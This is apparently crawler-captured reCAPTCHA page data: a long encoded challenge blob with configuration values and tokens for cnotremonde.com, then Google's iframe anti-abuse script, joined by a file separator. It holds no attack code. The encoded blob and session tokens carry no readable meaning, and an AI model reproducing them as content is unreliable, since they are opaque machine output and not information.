8OPfXHDkMOywpkaCMK5wrLDmcKGN8KSwr1Gw6pgwqtpwrzCncOcw5Rgw6nDlyLDjHp4w6XCoFjDqks+UEDCgFPDs8OSw4jCvX3CqcKXw6/CiALCg8ONdcOkw6nCvsOVfy9qwobDmMOLfkjCn3Zyw7fCpFE8wotQCUnDkUM4w6QTFCTDjBfDqHTColF2JQETBcO8w5BcB8OWCC3Dv8OAwrLDrMO0WMOsTMKvwoLDqSDDq8OTczoqw5vDk3/DsMKfNMOuR8OOw6DDmcOaMMKIw6HDgMK+b8ODwrrDrMKuwrPCrcOFbCJGw7fDoQfDtcKyw7RadsOyw5JVeMO2OMOcAnDCjcOtEMOQRsOwwpEwZsKIwpzDr1d5wpMcLT8nOcOBUjDCpEYKBsOgc8Omw6/[base64]/NQ/DpzTCowwOw60cw7rDpcKiw4vCuFsTJkssBMOPH8K/HMOrw6XDgDRywqPDgsOXUjAbWcOjW8OgwrrDkMO6LjfCs8KZw5YQwpo0YwDDksKJJyfCh3BSw6LCu8KuW8KLwrvCsWMQw7HDocKYIMOHDMOKwrw5KUHCv00qOFZrw4PCqCYufcOCwpfCgGXDlsO7wpEkTSLCt2DCncKjwrZ2Knh7wosyaW/Cvx3CnsONSB0ywqHDjDQhSnEGeUIfWTzDsiYnw7Epw7RfBcKfw45qXMOpRsKFwqQhw414Xy07w6rDnmA9wpd7JsKew4AgwrHCgEvCky9ZYcOOw4ERw6EUAcOkwrrDtxnDpTLDocKww7nDrXJHSwxhwq7CtCotw5/DghHCpljDiUYzwrVPY8KLw547wr9Jw70/[base64]/HsOkw43CicKrVVQdwqVrXBXCjMO1wrEpwqdZwoXCni/CgcK1Gi7CpjltZcOxYg7CmAwdfMOvw6xqL051WcO3wrx1BsKBN8OBQHpALljCocOnRcOgbF/Cg8O8AyrCsVvCvDoqw5XDm3srbcO9wo/DiX4bCnc2wqrDnsO0QFMXJMOzCcKOw6bCrHXDmMOPMMOXw5VzwpjCrMOYw4XDr0fDo07Di8KfwpjDuHHDo3HCjcKVw4Mjw6Jnw7BVTTF0wrvDg8Kyw4MEwr/[base64]/[base64]/[base64]/[base64]/DvsKwwp3CmXJZwpHDhyjClSDCgh4vClRywoTCkl/Cp8KEfcO/w4khBsKiasKOwqTCnk5rT2soHMKMw70Zw6VGwpJJw6TDvD/CvsKow4wRw4nChB01w4YCd8OLPnTCqcKyw5zDpTvDlsK7wr/CmAB+woZowpAMw6dYw6ABcsOyKW/DhWzDoMOiMXnCkMKTwqnCv8O3Fi9/w7jDmURDRyzCizvDgkoNwqtCwqTDs8OIKhlBwpgLTsKuNETDtzJjUMK8wqPDpx/Cs8KcwrklQgXCin1rX1vCoUF6w67Cn214w7bCr8Kle0TCsMOCw5/[base64]/CljpgAA15WTLDrWXCkVrDtFk3wqsNw67DucOiR199w4fDn8OMw5g4QlzDmMK4SsO1csOzA8Kyw4tcFF8Vwo1Qw5XDqmrDkMKgeMKnw4jDrcK+w7rDswggQRl6w4V/e8Kgw6ovPnnDpBrCt8OjwofDg8Khw5XCvcKXKmHDlcKAw6DCogfCk8KaHyzCvMOmwqPDjVLCjxhRwpkAw5PDsMOGXEpYL2XDj8OlwrrCgsKpUcOXCsOxEMKwJsKcUsOJCg3CsAMFY8KzwofCn8OWw6TCkHJDMMKTwoLDs8O4RksGwrrDg8KjJm/Cs29YDC/CgXgLZsOCXzTDuhcMd3zCmsKTSTPCtmYuwrF0HMOsfcKaw4rDhsOVwoRQw63ClSTCncKEwpbCsV0Gw7PCpMKkwrIVwq1jGsOQw4sKAsOZTHkcwo3CmcKow7tJwolJwqrCkMKbR8K/GsOwEsKgA8Kaw6o1Hg3Dl07DlsO/wqALX8O7O8K9PizDu8KawrUxwofCsTHDkVrClsK6w7xWw6wIbcOWwrzDoMOfJ8KFdMO1wrDDvTAGwoZpZRpswpYEwpoUwpcWFXxDwrLDgzEKS8Kiwr9vw5zCiz3CqxpGZV3DvhjCj8O/wpQpw5XCjRfDv8O1wrTCj8OWXz9hwrPDrcOdQcOEw6rDpBLCgSzClsKOw73DisK/Dj7DlmvCk23DlMKBL8KGZF9HeQY6worCoClKw6HDtsOxRsOuw57DqUZhw6dySsKYwqokNHYTGnPChifCg0NgH8K+w7hUEMOHwpwpBQTCnz1Sw5bDv8KIP8K3RsKXLcKywofCpMKjw7lgw4JLRcObZk7DiWNCw7rCsj3CsVAAw7g8QcO1wqtAw5rDjsK/wo5OcjkGwqbCosO2bnPCusKCQcKGw5cKw5IJFsObG8OjAcOww6MqI8OJDizDkXMqbG8Iw5bDjXUFwp7Dn8K/QMKLaMODwpbDm8O6OVnDicO9JXE6woLDr8OkAsOeK33DlcK5ZwHCmcOFwox5w4RBwqvDocKpA3J/JMK7fgTCtzR5C8KfTTLCvcOYwopaSQvDmlvDpXDCiy7DlAFzwox0w4/DsGPCiQAcYMOwbn07w4nCtcOpbWvCmzDCqcOZw70AwpU8w7cKYjjCsRLCtcKuw6JWwogiaFUmw68fPMOEdMO2eMK3wrFuw4PDszw/w4zDl8KsRhzClsO2w7RywrnCscK1E8OvTVjCujzCgj/[base64]/Cl8OBcMORwpfDhjzDhgTClDHChh1kEsKZw4MZwpUSwr4uw7Vcw7fCh2TCkUVPEV5UXA/[base64]/G04MwpvCgnUTw7HCsMKQw64dw6TCmsOWw4QHJwgsLcKawq7Dn1dERcKjGjZ/OV0iwo0VOsKvw7HCqzRYZFxxNcK9wpMkwq4Nw5PCu8Odw6VdTcOYb8KCOi7Dq8ORw6VTeMKzAkJheMO7EDPDkQg6w4siO8OcMcO9wppUSzs5S8KPQiDDmgVccwjCkR/CnSVqDMOJw43Cq8KbXGZxw40bwrRMw6F5azwxwq8JwqDCvBrDgMKXIWQ2EsOAFDotwqgDLGctIAUcZyMjEsKla8OPd8OYKhvCugbDjFZYw64sdDA2wp/CssKKw7TDt8KFJ2/[base64]/DsQQrwrdUdl4JwqTDv3nCtsOJTsOhw4/[base64]/DuzHDqcKSw71CYDvCpsOlFAzCosKEAl/[base64]/wrFJw5DDhWR8csOPw5LDsMO1KMKNw6lCwoV3wodQw7BnNQ0Owo3CpsOfRDLCpTAIT8OvNsOfNsK6w54eC1jDocOpw53CvMKOw77Cv3zCmDPDgyfDmDXCuBTCqcOlwoXCvmDCtklVR8Ktw7nCsUnCpWvDgWYGwrNKwpHDrcOJw7/CsjtxcsKzw5XCgsO6ccOWw5rDqMKKwo3CsRp/w7YawrRJw7FzwpfCjA4zw5p5KwPChsOcMG7DnnrDpMKIL8OMw7F6w7IyIMOrwqfDvMOBFVbCmhIYJx3DqTZAwpITw6DDgTUOXWXCh0dkXMKrdT93w7tbTQBKwqHCkcOxLlA/wpN6w5kXw4cjOsOpd8Ogw6rCmsODwpbCv8Ogw5ljw5zCuQ9gwpHDqGfCl8K4PRnCoCzDqMKPDsO8OAkzw4oPw5dJGzDClRRAw5tOw7dWWUUUQ8K+CMO2ZcOACcOlw4R4w7bCqsOqEF/CrCBDwpEUB8K4w4XDgV56dl7DvR3DpGdgw63CqAkvbMOkHznCmmnCsTpVaizDpMOFwpEDcMK0P8O+woxiwposwosnK2JwwrrDr8KkwqrCllhKwp7DtEQPGRl2G8OowrLDrE/CoS0+wp7DkwEFaUYiC8OBJnDCksK0wqnDk8KZSXHDpTRMMMOKwodhWS/CrcKJwo5MFVAxeMO9w4HDnzHCtMOrwrkRfRjCmFx3w5tWwrxiMsOoKBfDrV3DtsOXwqE4w4RfJBPDtMOwWm7DvMOtw7nCk8K4RSBiDcK+wrHDs2YSVGM5wqkyDXTDmlfCpCl6acK/wqAbw7nCrSjCtFHCuD3DnHvCnDPDmcKyWcKNOicQw5IgNDVpw78ow6EJUcKAPhBzSFs9JwMKwr7ClTDDkAPDgsOHw5g9wrkEw4nDn8ODw61uUcOSwqPDoMOKDArCqGbDhsKLwqVpwowRw5sqDnvCoWkRw4UzcT/CnMOLHsOSdmLCr0YUEcOWw50Ze3oOO8Oww4rClQtqwpHClcKgw7rDjMOBM19Ff8KwwpvCocODdCTClsKkw4PCmzTCg8Ocw6PCvcKLwpRgNBbCmsKiW8OkcgLCp8ODwr/CtDQiwqDDilQowr3CrR8pw5TCjcO2wrRIw5VGwovDo8KeGcOSw4bDv3NFw6w1wrJMw7/Dh8K/w7Uxw5V1FcO4HX/[base64]/ClsOmeWhBdMOIGW3DnMKDwqhfwrHDksOdwrIrwrvDoy9Rw6xswrI0wrQUMDXCl2bCqFbCiknCgsKCalfCsE4QPcKmaAXCk8Oqw4UWGARuf3ZSL8OKw7DCkMOdPnDCtQMfElAbfXzCkRJWWzA4QhERXsKkNE/DmcO1MsK7wpvCicKgYEd6RTTCoMKYfcOgw5vDhljDsGHDtMOVwpbCt3BQJMK3wp/CkwPCtE7CvcK/wr7Dj8OdY2MlI2rDukFIQzMKcMOWw6/CritTU3EgUCXDp8OPSMOTP8KFbcKqGcKwwr9IGFbDksK/IgDDmsKsw4gKLMKbw4l2woHCj2lKw6/DoUouO8KwcMOXZMKQRFzClk7DuSB6wrzDpBXCtWItA3rDoMKmL8ObYj/[base64]/wrguwqXCrTrCksOBXsO1wpldXQQrUMOZwrwPw5rCisO9wp9AC8OzMcKhQnDDhsOSw7PDgC/CnMKRWMObQcOeS2lhfVgnwohVw5Nqw4/DvTjChR8sFsOYNDLDsV8hX8OGw4XCpEdwwovDlx9FZ07ChRHDtjhJw4RPPcOqVmNTw6cKFBdAwqzCmBDDmcOew75WLsOHLMKDEsKhwrNp\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,244],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ehe05ZCQLzcD9TOsxV+RnRtWMTEovtM7v7MAmf+60eI\\u003d\x22,1,0,null,1,1769703862454,0,0,[42,73,195],null,[222,124,175,139,126],\x22RC-YYFwKj9AiinErw\x22,null,null,null,null,null,\x220dAFcWeA7JUTQ-9x7ax5P2qjw0xQ6jjMveV3NKNd3n8uMe81h6qtCsioOCPETnDTRjL_NRs33IJvDBeaoHwyi5EQ6hcE83Boq_2A\x22,1769786662443]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CXfDAjDCNfFGM3diS1qWtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769700267988');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>